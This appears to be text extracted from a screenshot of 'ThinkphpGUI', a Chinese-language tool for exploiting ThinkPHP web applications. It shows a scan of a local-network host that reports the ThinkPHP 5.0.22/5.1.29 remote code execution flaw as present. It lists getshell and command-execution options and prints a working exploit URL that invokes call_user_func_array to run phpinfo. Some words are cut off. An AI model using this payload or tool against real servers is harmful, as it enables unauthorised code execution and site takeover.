 ThinkphpGUI By 莲花
URL: http://192.168.1.132 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.132/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1